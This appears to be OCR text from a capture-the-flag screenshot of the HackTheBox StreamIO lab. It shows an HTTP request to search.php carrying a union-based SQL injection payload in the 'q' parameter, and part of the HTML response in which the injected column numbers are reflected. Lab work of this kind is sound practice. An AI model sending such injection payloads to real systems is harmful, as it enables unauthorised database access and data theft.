 12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://watch.streamio.htb/search.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20
21 q=test' union select 1,2,3,4,5,6-- -
</h3>
30 <form action="/search.php" method="POST">
31 <div class="input-group">
32 <input type="text" name="q" class="form-control" autofo
33 <button type="submit" class="btn btn-primary">
Search
</button>
34 </div>
35 </form>
36 <br>
<br>
37 <div>
38 <div class="d-flex movie align-items-end">
39 <div class="mr-auto p-2">
40 <h5 class="p-2">
2
</h5>
41 </div>
42 <div class="ms-auto p-2">
43 <span class="">
3
</span>
44 <button class="btn btn-dark" onclick="unavailable();"
Watch
</button>
45 </div>